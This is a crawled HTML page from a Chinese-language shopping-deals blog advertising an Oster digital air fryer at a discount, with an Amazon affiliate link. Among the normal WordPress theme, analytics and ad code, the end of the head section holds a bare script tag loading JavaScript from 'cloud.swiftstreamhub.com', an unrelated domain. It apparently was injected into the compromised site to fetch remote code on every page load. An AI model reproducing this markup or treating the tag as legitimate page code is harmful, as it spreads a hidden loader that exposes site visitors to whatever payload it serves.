

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneorderatatime.com/%E3%80%90%E6%8A%98%E5%90%8E97%E3%80%91%E5%8E%9F%E4%BB%B7159-oster-digital-air-fryer-%E7%A9%BA%E6%B0%94%E7%82%B8%E9%94%85/
body_size: 13505
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅 | One Order at a Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://oneorderatatime.com/xmlrpc.php" />
    <meta property="og:image" content="https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg" /><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; Feed" href="https://oneorderatatime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; Comments Feed" href="https://oneorderatatime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; 【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅 Comments Feed" href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oneorderatatime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://oneorderatatime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css'  href='https://oneorderatatime.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://oneorderatatime.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://oneorderatatime.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://oneorderatatime.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://oneorderatatime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oneorderatatime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oneorderatatime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='【折后$49.48】原价$89.99 Oster 2-lb m面包机' href='https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e49-48%e3%80%91%e5%8e%9f%e4%bb%b789-99-oster-2-lb-m%e9%9d%a2%e5%8c%85%e6%9c%ba/' />
<link rel='next' title='【折后$20.99】原价$49 Calvin Klein 全棉女士内裤5条' href='https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e20-99%e3%80%91%e5%8e%9f%e4%bb%b749-calvin-klein-%e5%85%a8%e6%a3%89%e5%a5%b3%e5%a3%ab%e5%86%85%e8%a3%a45%e6%9d%a1/' />
<meta name="generator" content="WordPress 5.2.1" />
<link rel="canonical" href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/" />
<link rel='shortlink' href='https://oneorderatatime.com/?p=9821' />
<link rel="alternate" type="application/json+oembed" href="https://oneorderatatime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e97%25e3%2580%2591%25e5%258e%259f%25e4%25bb%25b7159-oster-digital-air-fryer-%25e7%25a9%25ba%25e6%25b0%2594%25e7%2582%25b8%25e9%2594%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oneorderatatime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e97%25e3%2580%2591%25e5%258e%259f%25e4%25bb%25b7159-oster-digital-air-fryer-%25e7%25a9%25ba%25e6%25b0%2594%25e7%2582%25b8%25e9%2594%2585%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6acdc2253a","wpRestUrl":"https:\/\/oneorderatatime.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/oneorderatatime.com\/wp-admin\/","wpRestNonce":"6acdc2253a","wpRestUrl":"https:\/\/oneorderatatime.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7934205168797886",
    enable_page_level_ads: true
  });
</script>
<meta name="fo-verify" content="22d85c06-e4a9-4484-8dac-1f254e640220">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141659661-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141659661-1');
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/oneorderatatime.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/oneorderatatime.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f9865a10ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://oneorderatatime.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://oneorderatatime.com/category/home/",
                    "name": "家居"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/",
                    "name": "【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-9821 single-format-standard 97159-oster-digital-air-fryer- global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-88"><a href="https://oneorderatatime.com/category/beauty/">美妆</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://oneorderatatime.com/category/children/">母婴</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83"><a href="https://oneorderatatime.com/category/home/">家居</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://oneorderatatime.com/category/fashion/">时尚</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://oneorderatatime.com/category/electronics/">电子</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://oneorderatatime.com/category/travel/">旅行</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://oneorderatatime.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://oneorderatatime.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-88"><a href="https://oneorderatatime.com/category/beauty/">美妆</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://oneorderatatime.com/category/children/">母婴</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-83"><a href="https://oneorderatatime.com/category/home/">家居</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://oneorderatatime.com/category/fashion/">时尚</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://oneorderatatime.com/category/electronics/">电子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="https://oneorderatatime.com/category/travel/">旅行</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://oneorderatatime.com/">
											<span class="td-logo-text">One Order At A Time</span>
										<span class="td-tagline-text">DISCOVER THE ART OF DEAL</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://oneorderatatime.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 家居" class="entry-crumb" href="https://oneorderatatime.com/category/home/">家居</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9821" class="post-9821 post type-post status-publish format-standard has-post-thumbnail category-home tag-front" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://oneorderatatime.com/category/home/">家居</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T12:15:23+00:00" >June 21, 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg" data-caption=""><img width="400" height="400" class="entry-thumb td-modal-image" src="https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg" srcset="https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg 400w, https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_-150x150.jpg 150w, https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="81CaFa5JF4L._AC_SL1500_"/></a></div>            </div>

            <h4><a class="maxbutton-2 maxbutton maxbutton-purchase-now" target="_blank" rel="noopener" href="https://www.amazon.com/dp/B08CNMX519?tag=oneorder0e-20"><span class='mb-text'>点击购买</span></a></h4>
<p>12种功能，也可以做烤箱用，一举多得</p>
<p><small>*Deals, availability &#038; pricing may change or expire at anytime</small></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_6975cfab75407_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6975cfab75407_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6975cfab75407_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://oneorderatatime.com/tag/front/">front</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e97%25e3%2580%2591%25e5%258e%259f%25e4%25bb%25b7159-oster-digital-air-fryer-%25e7%25a9%25ba%25e6%25b0%2594%25e7%2582%25b8%25e9%2594%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E6%8A%98%E5%90%8E%2497%E3%80%91%E5%8E%9F%E4%BB%B7%24159+Oster+Digital+Air+Fryer+%E7%A9%BA%E6%B0%94%E7%82%B8%E9%94%85&url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e97%25e3%2580%2591%25e5%258e%259f%25e4%25bb%25b7159-oster-digital-air-fryer-%25e7%25a9%25ba%25e6%25b0%2594%25e7%2582%25b8%25e9%2594%2585%2F&via=One+Order+at+a+Time">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/&amp;media=https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg&description=%E3%80%90%E6%8A%98%E5%90%8E%2497%E3%80%91%E5%8E%9F%E4%BB%B7%24159+Oster+Digital+Air+Fryer+%E7%A9%BA%E6%B0%94%E7%82%B8%E9%94%85">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e49-48%e3%80%91%e5%8e%9f%e4%bb%b789-99-oster-2-lb-m%e9%9d%a2%e5%8c%85%e6%9c%ba/">【折后$49.48】原价$89.99 Oster 2-lb m面包机</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e20-99%e3%80%91%e5%8e%9f%e4%bb%b749-calvin-klein-%e5%85%a8%e6%a3%89%e5%a5%b3%e5%a3%ab%e5%86%85%e8%a3%a45%e6%9d%a1/">【折后$20.99】原价$49 Calvin Klein 全棉女士内裤5条</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://oneorderatatime.com/author/oneorderatatime/">oneorderatatime</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oneorderatatime"></span><meta itemprop="datePublished" content="2021-06-21T12:15:23+00:00"><meta itemprop="dateModified" content="2021-06-21T12:15:23-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e97%e3%80%91%e5%8e%9f%e4%bb%b7159-oster-digital-air-fryer-%e7%a9%ba%e6%b0%94%e7%82%b8%e9%94%85/"></span><meta itemprop="name" content="One Order at a Time"></span><meta itemprop="headline " content="【折后$97】原价$159 Oster Digital Air Fryer 空气炸锅"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oneorderatatime.com/wp-content/uploads/2021/06/81CaFa5JF4L._AC_SL1500_.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

